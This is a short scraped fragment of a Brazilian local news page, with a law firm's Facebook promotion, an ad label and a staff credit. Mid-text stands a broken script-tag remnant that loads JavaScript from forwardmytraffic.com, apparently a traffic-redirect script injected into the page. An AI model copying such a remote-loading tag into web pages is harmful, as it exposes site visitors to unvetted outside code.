
https://www.facebook.com/nob
regarochasoaresadv
ogados/
Fique por dentro dos seus ⚖ direitos, acompanhando
nossas postagens.
…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe A Gazeta Tresbarrense